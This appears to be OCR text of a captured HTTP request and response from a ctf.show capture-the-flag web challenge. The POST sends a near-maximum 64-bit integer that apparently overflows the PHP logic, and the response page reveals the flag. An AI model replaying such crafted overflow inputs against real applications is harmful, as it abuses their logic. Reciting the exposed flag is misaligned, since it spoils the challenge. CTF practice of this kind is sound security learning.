 Request
Pretty Raw Hex \n
1 POST http://5ef3dea7-a6cd-482e-959c-b0021476ff0f.challenge.ctf.show/ HTTP/1.1
2 Host: 5ef3dea7-a6cd-482e-959c-b0021476ff0f.challenge.ctf.show
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5ef3dea7-a6cd-482e-959c-b0021476ff0f.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://5ef3dea7-a6cd-482e-959c-b0021476ff0f.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=p4okr3ld8dnhfl376qvnr7lfsq
14 Connection: close
15
16 a=111&b=0&c=0&d=0&e=922337203685477580&submit=%E5%8D%B7%E4%BA%86%E5%B0%B1%E8%B7%91%EF%BC%81
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate
4 Content-Type: text/html; charset=UTF-8
5 Date: Sat, 19 Nov 2022 08:21:28 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx/1.18.0 (Ubuntu)
9 X-Powered-By: PHP/7.3.11
10 Content-Length: 4109
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
17 <title>
CTFshow-茶歇区
</title>
18 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/layui/2.7.6/css/layui.css" integrity="
sha512-SSF+OBDODWTSIqOivYBOyOKQ93PBDevipJEUEWtkUbTt4v34rmgPcCXcBMolxZIJcuobcdqmYJlonjUBEbOzNw=="
crossorigin="anonymous" referrerpolicy="no-referrer" />
19 <script src="https://cdnjs.cloudflare.com/ajax/libs/layui/2.7.6/layui.js" integrity="
sha512-mIKH3M2bRlIyhG4tBEbJ8dn8t8JFlNJU2NXlJePgpQ72CK4jAYsZyCGFcASRGtPBbcAQhz67KTkAlJw6Kizk9g=="
crossorigin="anonymous" referrerpolicy="no-referrer">
</script>
20 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" integrity="
sha512-aVKKRRi/Q/YV+4mjoKBsE4x3H+BkegoM/em46NNlCqNTmUYADjBbeNefNxYV7giUp0VxICtqdrbqU7iVaeZNXA=="
crossorigin="anonymous" referrerpolicy="no-referrer">
</script>
21 <ul class="layui-nav" lay-filter="nav">
22 <li class="layui-nav-item layui-this">
<a href="/">
茶歇区
</a>
</li>
23 </ul>
24 </head>
25
26 <script type="text/javascript">
$(document).ready(function(){
layer.alert('恭喜你获得flag：ctfshow{122ffdd3-d95b-4622-bb0e-1e3e1486bd1f}', {
icon: 1
}
);
}
);
</script>
Search... 0 matches